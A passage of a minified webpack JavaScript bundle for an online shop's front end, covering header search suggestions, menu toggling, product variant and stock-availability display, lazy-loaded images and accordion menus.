t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSuggestionInited=!1,this.isSuggestionShown=!1,this.lastValue="",this.cleanSuggestionsHtml="",this.timeout="",this.event("keyup",this.onKeyUp,this.$searchInputField),this.event("paste",this.onPaste,this.$searchInputField)}},{key:"activateSearchForm",value:function(){var e=this;this.isSuggestionInited?Promise.resolve(this.show()).then(function(){e.handleActivate()}):Promise.resolve(this.initSuggestions()).then(function(){e.handleActivate()})}},{key:"handleActivate",value:function(){this.$searchInputField.focus(),this.$searchInputField.val(this.lastValue)}},{key:"deactivateSearchForm",value:function(){this.$searchInputField.val(""),this.isSuggestionInited&&this.hide()}},{key:"initSuggestions",value:function(){var t=this,n=this.config.suggestionUrl;this.$suggestionContainer=e("<div/>",{class:"b-search__suggestions"}).appendTo(this.$el),o.default.execute("search.getSuggestions",{url:n}).then(function(n){t.isSuggestionInited||(t.show(n),u.emit("show",{$container:e(n)})),t.isSuggestionInited=!0,t.cleanSuggestionsHtml=n})}},{key:"onKeyUp",value:function(e,t){var n=this,i=t.keyCode||window.event.keyCode,r=e.value;13===i||27===i||r&&this.lastValue===r||(this.lastValue=r,clearTimeout(this.timeout),this.timeout=setTimeout(function(){n.onSuggest(r)},500))}},{key:"onPaste",value:function(e){var t=this;setTimeout(function(){var n=e.value;n&&t.lastValue===n||(t.lastValue=n,clearTimeout(t.timeout),t.timeout=setTimeout(function(){t.onSuggest(n)},500))},100)}},{key:"onSuggest",value:function(t){var n=this,i=this.$searchInputField.val();if(!i.length||i.length<this.config.suggestionsMinChars)this.cleanSuggestionsHtml&&this.show(this.cleanSuggestionsHtml);else if(t===i){var r=a.default.appendParamToURL(this.config.suggestionUrl,"q",i);o.default.execute("search.getSuggestions",{url:r}).then(function(t){n.show(t),n.isSuggestionInited=!0,u.emit("show",{$container:e(t)})})}}},{key:"show",value:function(e){e&&this.$suggestionContainer.html(e),this.$suggestionContainer.show(),this.isSuggestionShown||(this.emitter.emit("suggest.show"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!0}),this.isSuggestionShown=!0)}},{key:"hide",value:function(){this.$suggestionContainer.hide(),this.isSuggestionShown&&(this.emitter.emit("suggest.hide"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!1}),this.isSuggestionShown=!1)}}]),n}();t.default=l}).call(this,n(0))},160:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(){this.emitter.emit("closeSearchFormButtonClicked")}}]),t}();t.default=o},161:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchContainerActive=!1,this.eventMgr("common.outsideClick",function(n){e(n.target).closest(".js-search-icon").length||e(n.target).closest(t.$el).length||t.deactivateSearchContainer()}),this.event("click",".js-category-suggestions",this.categorySuggestionsLinkHandler),this.event("click",function(n,i){e(i.target).closest(".js-search-close").length||t.activateSearchContainer()}),this.eventMgr("searchIcon.toggleSearchContainer",this.toggleSearchContainer),this.onChild("CloseSearchButton","closeSearchFormButtonClicked",this.deactivateSearchContainer),this.$searchField=this.$el.find(".js-search-input-field")}},{key:"categorySuggestionsLinkHandler",value:function(e,t){e.href.replace(/#.*/,"")===window.location.href.replace(/#.*/,"")&&(t.stopPropagation(),t.preventDefault(),this.deactivateSearchContainer())}},{key:"toggleSearchContainer",value:function(){this.isSearchContainerActive?this.deactivateSearchContainer():this.activateSearchContainer()}},{key:"activateSearchContainer",value:function(){this.isSearchContainerActive=!0,this.callFnForId("HeaderSearchForm","activateSearchForm"),this.$searchField.width(this.activeEementWidth),this.$el.addClass("b-search_active")}},{key:"deactivateSearchContainer",value:function(){this.isSearchContainerActive=!1,this.callFnForId("HeaderSearchForm","deactivateSearchForm"),this.$searchField.width(this.normalElementWidth),this.$el.removeClass("b-search_active")}},{key:"setActiveElementWidth",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.normalElementWidth=this.$searchField.width(),this.activeEementWidth=this.normalElementWidth+e+5}}]),n}();t.default=o}).call(this,n(0))},162:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(21));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("searchIcon"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,t){t.preventDefault(),a.emit("toggleSearchContainer")}}]),t}();t.default=s},163:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(260)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("headerMenu"),l=e(".js-menu-top-link"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$topMenuLinks=this.$el.find(".js-accordion-header-1"),this.initEvents(),this.isMenuActive=!1}},{key:"initEvents",value:function(){var t=this;this.mouseEnterTimeout=null,this.event("mouseenter",".js-menu-top-link, .js-accordion-content-1",this.menuMouseEnter),0!==l.length&&this.event("click",".js-menu-top-link:not(.js-menu-disable-click)",this.activateTouchMenu),this.event("mouseleave",".js-menu-header",this.menuMouseLeave),this.eventMgr("common.outsideClick",function(n){var i=e(n.target),r=i.hasClass("js-menu-toggle");i.closest(t.$el).length||"click"!==n.type||!t.isMenuActive||r||(t.clearActiveClasses(),t.toggleActivation(),t.emitter.emit("outside.click"))})}},{key:"activateTouchMenu",value:function(t,n){o.default.hasTouch&&(a.default.isDesktopView()||a.default.isXLDesktopView())&&(e(n.target).hasClass("js-no-submenu")||n.preventDefault()),this.activateMenu(t)}},{key:"activateMenu",value:function(t){var n=e(t);n.hasClass("b-menu__item_hover")||(this.clearActiveClasses(),n.addClass("b-menu__item_hover"),u.emit("open",{itemName:this.getMenuItemName(n)}),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay",enable:!0}))}},{key:"clearActiveClasses",value:function(){this.$topMenuLinks.removeClass("b-menu__item_hover"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay",enable:!1})}},{key:"menuMouseEnter",value:function(t){var n=this,i=e(t).closest(".js-accordion-header-1");this.config.hereSite?this.timer=setTimeout(function(){n.activateMenu(i)},500):this.activateMenu(i)}},{key:"menuMouseLeave",value:function(){this.config.hereSite&&clearTimeout(this.timer),this.clearActiveClasses()}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-menu_active"),this.isMenuActive=this.$el.hasClass("b-menu_active")}},{key:"getMenuItemName",value:function(e){if(e.hasClass("js-menu-top-link"))return e.attr("title")||(e.text()?e.text().trim():"");var t=e.find(".js-menu-top-link");return t.length?t.attr("title")||(t.text()?t.text().trim():""):""}}]),n}();t.default=c}).call(this,n(0))},164:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;this.eventMgr("common.outsideClick",function(n){var i=e(n.target);i.closest(t.$el).length||i.hasClass("js-user-account")||e(n.target.parentElement).hasClass("js-user-account")||"click"!==n.type||!t.isMenuActive||t.toggleActivation()})}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-utility-menu__flyout_active"),this.isMenuActive=this.$el.hasClass("b-utility-menu__flyout_active")}}]),n}();t.default=o}).call(this,n(0))},167:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(27)),a=s(n(252));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(){if(this.beforeSubmit(),e(".h-margin-top-15.google-captcha").length>0&&!r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"validateCaptcha",this).call(this))return a.default.scrollTo(e(".h-margin-top-15")),!1}}]),n}();t.default=u}).call(this,n(0))},173:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=c(n(20)),o=c(n(4)),a=c(n(247)),s=c(n(250)),u=c(n(248)),l=c(n(280));function c(e){return e&&e.__esModule?e:{default:e}}var f={"N/A":-1,"Sold out":0,"Low-Stock":1,"In-Stock":2},h=["b-low-stock","b-in-stock","b-selector__link_disable"],d=o.default.getEmitter("ProductMain"),p=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.availabilityData=null,this.source=this.config.source,this.initEvents(),"fulltile"!==this.source&&"wishlisttile"!==this.source&&this.getAvailabilityData(),this.updateBreakpoints(),this.eventMgr("common.resize",this.updateBreakpoints),"fulltile"===this.source&&(this.event("mouseenter",this.onMouseEnter),this.event("mouseleave",this.onMouseLeave)),this.initStickyImage()}},{key:"updateBreakpoints",value:function(){this.isLargeBreakpoint=u.default.getDeviceId()===u.default.DESKTOP||u.default.getDeviceId()===u.default.XLDESKTOP}},{key:"initEvents",value:function(){var e=this;this.onChild("variations","update",function(t){var n=t.url,i=t.variantID,r=(t.isColorChange,e.config.cgid);e.source&&(n=a.default.appendParamToURL(n,"source",e.source)),"fulltile"===e.source?e.config.preloaderEnabled&&s.default.show(e.$el.find(".js-variant-container"),!0):s.default.show(e.$el),o.default.execute("product.load.variation",{url:n,cgid:r}).then(function(t){e.updateBlock(t,i)})}),this.onChild("variations","selectSizeTable",function(t){var n=t.table,i=t.tableValue,r=e.$el.find(".js-size-table.b-size-selector__tab-item-default");e.$el.removeClass("b-size-selector__active-"+e.state.table),r.length&&r.data("table")===n||e.$el.addClass("b-size-selector__active-"+n),e.state.table=n,e.state.tableValue=i,e.updateSizeTableInput()}),this.onChild("findInStoreButton","showReminder",this.showReminder),this.onChild("editCart","showReminder",this.showReminder),this.onChild("addToCart","showReminder",this.showReminder),this.onChild("addToCart","hideReminder",this.hideReminder),this.onChild("addToCart","showSetProductReminder",this.showSetProductReminder),this.onChild("addToWishlist","showReminder",this.showReminder),this.onChild("addToWishlist","showSetProductReminder",this.showSetProductReminder),this.onChild("addToCart","cart.added",this.updateAddedToBasketCount),this.onChild("productSet","subItemSelected",this.hideReminder)}},{key:"clearMouseTimeout",value:function(){clearTimeout(this.mouseEnterTimeout),clearTimeout(this.mouseLeaveTimeout)}},{key:"onMouseEnter",value:function(){var e=this;this.clearMouseTimeout(),this.mouseEnterTimeout=setTimeout(function(){!e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.addClass("b-product-tile_hovered")},400)}},{key:"onMouseLeave",value:function(){var e=this;this.clearMouseTimeout(),this.mouseLeaveTimeout=setTimeout(function(){e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.removeClass("b-product-tile_hovered")},400)}},{key:"showReminder",value:function(){this.callFnForId("reminderHint","show"),e(".b-size-selector__list-select__input").addClass("b-error"),d.emit("reminder.show",this.$el)}},{key:"hideReminder",value:function(){this.callFnForId("reminderHint","hide"),e(".b-size-selector__list-select__input").removeClass("b-error"),d.emit("reminder.hide",this.$el)}},{key:"showSetProductReminder",value:function(e){this.callFnForId("reminderHint-"+e,"show")}},{key:"updateAddedToBasketCount",value:function(e){this.availabilityData&&this.availabilityData[e]&&(this.availabilityData[e].addedToBasketCount++,this.checkVariantAvailability(e),this.setAvailabilityStatuses(this.availabilityData,e))}},{key:"updateBlock",value:function(t,n){var i=this,r=e(t);this.setHtml(r);var a=r.find(".js-selected").data("color"),s=window.location.href,u="";if(!(-1===s.indexOf(".html"))){if(-1!==s.indexOf("color"))u=s.replace(/color=[0-9]*/i,"color="+a);else{var l=s.match(/[a-zA-z0-9]*\.html/i).toString().replaceAll("_","__").slice(0,-5);-1!==s.indexOf("?")?u+="&dwvar_"+l+"_color="+a:u+="?dwvar_"+l+"_color="+a}history.replaceState(null,null,u),e('link[rel="canonical"]').attr("href",u)}o.default.once("components.updated",function(){i.availabilityData?(i.checkVariantAvailability(n),i.setAvailabilityStatuses(i.availabilityData,n)):n&&i.getAvailabilityData(n),i.initEvents(),i.callFnForId("variations","selectedVariantUpdated"),i.updateSizeTableInput()})}},{key:"checkVariantAvailability",value:function(e){if(e&&this.availabilityData&&this.availabilityData[e]){var t=this.availabilityData[e];t.productCount-t.addedToBasketCount<=0&&(t.availabilityClass=h[2],t.availabilityMsg=Resources.NOT_AVAILABLE,t.available=!1)}}},{key:"getAvailabilityData",value:function(e){var t=this,n=this.config.productId;o.default.execute("product.load.availability",{productId:n}).then(function(n){t.availabilityData=n||{},t.getById("addToCart",function(e){t.config.variationId=e.getVariantId()});var i=e||t.config.variationId;t.checkVariantAvailability(i),t.setAvailabilityStatuses(t.availabilityData,i)})}},{key:"setAvailabilityStatuses",value:function(t,n,i){var r;this.getById("variations",function(e){r=e.isSelectedVariant()}),n&&(t[n].available?this.callFnForId("addToCart","enable"):r&&this.callFnForId("addToCart","disable"),this.setAvailabilityMsg(t,n,i)),(i||this.$el).find(".js-variations-link").map(function(n,i){var r=e(i);if(!r.data("isRefinementRelease")){var o=r.data("variantIds")||[],a="",s="N/A";e.each(o,function(e,n){var i=n in t&&t[n].status;i&&f[i]>f[s]&&(s=i,a=t[n].availabilityClass)}),a&&(e.each(h,function(e,t){r.hasClass(t)&&r.removeClass(t)}),r.addClass(a))}})}},{key:"setAvailabilityMsg",value:function(e,t,n){if(t&&e){var i=n||this.$el,r=e[t];i.find(".js-availability-msg").html('<div>\n            <span class="'+r.availabilityClass+'">\n                '+r.availabilityMsg+"\n            </span>\n        </div>")}}},{key:"initStickyImage",value:function(){var e=this.$el.find(".b-pdp__images_sticky");l.default.addOne(e)}},{key:"updateSizeTableInput",value:function(){this.$el.find(".js-size-table-input").val(this.state.tableValue)}}]),n}();t.default=p}).call(this,n(0))},175:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=window.lazySizesConfig||{},a=n(318),s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$img=this.$el.find(".js-image"),this.$img_overlay=this.$el.find(".js-alternative-img .js-image"),a.loader.unveil(this.$img[0]),this.event("error",this.setPreloader,this.$img),this.$img.hasClass(o.loadedClass)||(this.event("lazyloaded",".js-image",this.clearStyles),this.eventMgr("common.resize",function(){e.stylesSet&&e.setImageHeight()}),setTimeout(function(){e.setImageHeight()}))}},{key:"setImageHeight",value:function(e){if((e=e||this.$img).length>0){var t=e.eq(0).width();e.css({minHeight:1*t+"px"})}this.stylesSet=!0}},{key:"clearStyles",value:function(t){e(t).css({minHeight:""}),this.stylesSet=!1}},{key:"setPreloader",value:function(t){var n=e(t);n.parent().html(this.$img_overlay),n.attr("src")===this.$img_overlay.attr("src")&&this.$img_overlay.remove(),this.setImageHeight(n),n.attr({sizes:"",srcset:""}).addClass("b-lazyload_error")}}]),n}();t.default=s}).call(this,n(0))},177:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId()),this.event("click","."+this.config.headerClassMobile,this.toggleTab),this.event("click","."+this.config.siteIconClass,this.initSiteSelector)}},{key:"toggleTab",value:function(t,n){var i=this,r=e(t),o=r.hasClass(this.config.headerActiveClass);this.enabled&&!e(n.target).closest("."+this.config.contentClass).length&&(n.preventDefault(),o?(r.find("."+this.config.contentClass+":first").slideUp(this.config.animationTime),r.removeClass(this.config.headerActiveClass).attr("aria-expanded","false")):(r.closest(".b-menu__sub-column_wrapper").siblings().each(function(t,n){var i=e(n);i.hasClass("b-menu__sub-column_auto-content")?i.find(".js-accordion-content-2").slideUp(400):i.find(".js-accordion-content-2:first").slideUp(400),i.find(".b-menu__sub-column_active").removeClass("b-menu__sub-column_active").attr("aria-expanded","false")}),r.closest(".b-menu__sub-column_auto-content").length&&r.siblings().each(function(t,n){e(n).find("."+i.config.contentClass+":first").slideUp(i.config.animationTime),e(n).removeClass(i.config.headerActiveClass).attr("aria-expanded","false")}),r.find("."+this.config.contentClass+":first").slideDown(this.config.animationTime),r.addClass(this.config.headerActiveClass).attr("aria-expanded","true")))}},{key:"onDeviceChange",value:function(e){this.config.disableOn.indexOf(e)>-1?this.disableToggle():this.enableToggle()}},{key:"enableToggle",value:function(){this.enabled=!0}},{key:"disableToggle",value:function(){this.enabled=!1,this.$el.find("."+this.config.contentClass).removeAttr("style")}},{key:"initSiteSelector",value:function(){this.$el.find("."+this.config.siteItemsClass).toggle()}},{key:"configDefault",get:function(){return{headerClass:"js-accordion-header",contentClass:"js-accordion-content",siteIconClass:"b-utility-menu_siteselector",siteItemsClass:"b-site-selector_hamburger",headerActiveClass:"active",animationTime:400}}}]),n}();t.default=s}).call(this,n(0))},185:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(4)),a=n(2);function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e=this;this.classTriggers={},o.default.registerAction("bodyTrigger.triggerClass",function(t){return e.onClassTrigered(t)})}},{key:"triggerClasses",value:function(e){if(e.class)for(var t=e.class.split(/\s+/g),n=0;n<t.length;n++)this.triggerOneClass({class:t[n],isEnabled:e.isEnabled})}},{key:"triggerOneClass",value:function(e){!0===e.isEnabled?e.class in this.classTriggers==!1?(this.$el.addClass(e.class),this.classTriggers[e.class]=1):this.classTriggers[e.class]++:e.class in this.classTriggers!=!1&&(1===this.classTriggers[e.class]?(this.$el.removeClass(e.class),delete this.classTriggers[e.class]):this.classTriggers[e.class]--)}},{key:"onClassTrigered",value:function(e){var t=this;return new a.Promise(function(n){t.triggerClasses(e),n()})}}]),t}();t.default=u},186:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(250)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been 